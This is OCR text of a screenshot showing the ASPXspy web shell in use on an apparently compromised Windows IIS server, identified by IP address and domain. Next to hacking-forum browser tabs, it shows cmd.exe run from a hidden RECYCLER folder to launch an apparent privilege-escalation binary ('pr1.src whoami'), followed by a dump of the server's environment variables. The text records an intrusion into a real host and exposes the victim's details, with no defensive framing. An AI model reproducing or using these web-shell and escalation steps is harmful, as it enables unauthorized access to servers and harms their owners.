 ASPXspy
/image.aspx
IP反查域名_同IP站... ip:182.16.12.196 a... md5在线查询破解,... 法客论坛 - F4ck Te... 买链帮手_最
183.90.189.251:80(fanghengdianqi.com)
Logout | 文件管理器 | 执行命令 | IIS侦探 | 进程 | 服务 | 用户信息 | 系统信息 | 文件搜索 | SU Exp | 注册表 | 端口扫描 | 数据库 | 端口转
执行命令 >>
路径:
G:\RECYCLER\cmd.exe
参数:
/c G:\RECYCLER\pr1.src whoami
Submit
ALLUSERSPROFILE=C:\Documents and Settings\All Users
APP_POOL_ID=AppPool #6
BlueHome=D:\BlueManage\
bluelight=D:\Program Files\BlueLight\
ClusterLog=C:\WINDOWS\Cluster\cluster.log
CommonProgramFiles=C:\Program Files\Common Files
COMPUTERNAME=ZZDIC-C3F89DE29
ComSpec=C:\WINDOWS\system32\cmd.exe
DEFLOGDIR=C:\Documents and Settings\All Users\Application Data\McAfee\DesktopProtection
FP_NO_HOST_CHECK=NO
NUMBER_OF_PROCESSORS=4
OS=Windows_NT
Path=C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;c:\php;C:\php;C:\Program Files\Microsoft SQL Server\8
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_IDENTIFIER=x86 Family 6 Model 15 Stepping 11, GenuineIntel